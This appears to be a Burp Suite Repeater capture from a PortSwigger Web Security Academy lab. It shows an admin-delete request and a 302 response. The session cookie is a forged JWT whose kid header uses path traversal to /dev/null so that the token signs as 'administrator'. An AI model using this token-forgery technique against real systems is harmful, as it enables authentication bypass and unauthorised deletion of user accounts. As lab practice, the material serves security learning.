 Send Cancel < > Follow redirection Target: https://0a7e003a03e2cbbe91cbba3c00a300c4.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a7e003a03e2cbbe91cbba3c00a300c4.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcyODYwMzkz
Nywic3ViIjoiYWRtaW5pc3RyYXRvciJ9.DD-yXEZTMhwnw506zHlU-5ktZiAyRQ2g7Og1cwAkSu4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7e003a03e2cbbe91cbba3c00a300c4.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Notes